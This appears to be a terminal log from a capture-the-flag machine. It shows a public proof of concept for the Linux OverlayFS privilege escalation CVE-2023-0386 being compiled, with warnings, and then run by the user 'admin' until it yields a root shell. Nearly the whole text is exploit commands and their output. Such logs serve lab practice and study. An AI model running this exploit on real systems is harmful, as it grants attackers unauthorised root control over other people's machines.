 216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declarati
on]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in
function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime
the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 3044
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0x3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Nov  6 21:21 .
drwxr-xr-x 6 root   root     4096 Nov  6 21:21 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386#